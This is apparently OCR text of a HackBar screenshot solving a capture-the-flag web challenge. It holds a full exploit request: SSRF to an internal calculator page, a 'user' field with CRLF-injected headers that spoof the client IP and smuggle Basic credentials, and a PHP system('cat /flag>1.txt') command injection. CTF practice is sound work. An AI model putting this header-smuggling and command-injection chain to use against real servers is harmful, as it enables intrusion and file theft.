 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-133b40a1-404e-4662-8dbd-04e1423c5b28.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=Sauy%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-
Forwarded-For: 127.0.0.1%0d%0aAUTHORIZATION:
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aContent-
Length: 36%0d%0a%0d%0aexpression=system('cat /flag>1.txt');
Name
Authorization
Value
Basic YWFhYWFhYWFhYWFhZG1pbjppX3dh
Name
Upgrade-Insecure-Requests
Value
1